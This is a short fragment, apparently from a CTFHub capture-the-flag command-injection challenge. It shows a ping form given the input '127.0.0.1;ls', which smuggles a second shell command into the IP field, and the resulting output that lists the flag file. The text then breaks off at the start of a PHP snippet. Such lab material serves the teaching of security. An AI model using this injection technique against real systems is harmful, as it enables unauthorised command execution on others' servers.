 CTFHub 命令注入-过滤运算符
IP :
127.0.0.1;ls
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.037 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.073 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.072 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.085 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.037/0.066/0.085 ms
[9] => flag_26423133555971.php
[10] => index.php
)
<?php
$res = FALSE;